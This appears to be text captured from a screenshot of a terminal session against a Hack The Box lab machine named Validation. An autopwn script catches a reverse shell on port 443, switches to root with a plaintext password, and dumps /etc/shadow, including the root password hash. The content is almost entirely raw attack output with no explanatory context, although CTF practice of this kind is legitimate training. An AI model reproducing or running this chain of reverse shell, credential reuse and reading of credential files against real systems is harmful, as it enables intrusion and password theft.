 192.168.100.61
10.10.14.6
10.10.11.116 - Validation
❯ python3 autopwn.py 10.10.11.116 pwn.php
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.11.116 on port 44644
/home/al3j0/Documents/HackTheBox/Validation/content/autopwn.py:52: BytesWarning: Text is not bytes; assuming ASCII, no guarantee
s. See https://docs.pwntools.com/#bytes
  shell.sendline("su root")
/home/al3j0/Documents/HackTheBox/Validation/content/autopwn.py:54: BytesWarning: Text is not bytes; assuming ASCII, no guarantee
s. See https://docs.pwntools.com/#bytes
  shell.sendline("uhc-9qual-global-pw")
[*] Switching to interactive mode
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ su root
Password: $ whoami
root
$ uname -a
Linux validation 5.4.0-81-generic #91-Ubuntu SMP Thu Jul 15 19:09:17 UTC 2021 x86_64 GNU/Linux
$ cat /etc/shadow
root:$y$j9T$65xGqPkGORT/KDerDeKCf/$9MQ0Fh3Dg0taQRojV0Fs4/XQ5KUKXfbyBNhvFIdUca2:18886:0:99999:7:::
daemon:*:18872:0:99999:7:::
bin:*:18872:0:99999:7:::
sys:*:18872:0:99999:7:::
sync:*:18872:0:99999:7:::
games:*:18872:0:99999:7:::
man:*:18872:0:99999:7:::
lp:*:18872:0:99999:7:::
mail:*:18872:0:99999:7:::
news:*:18872:0:99999:7:::
uucp:*:18872:0:99999:7:::
VPN - root's tasks
python3 autopwn.py 10.10.11.116 pwn.php - Parrot Terminal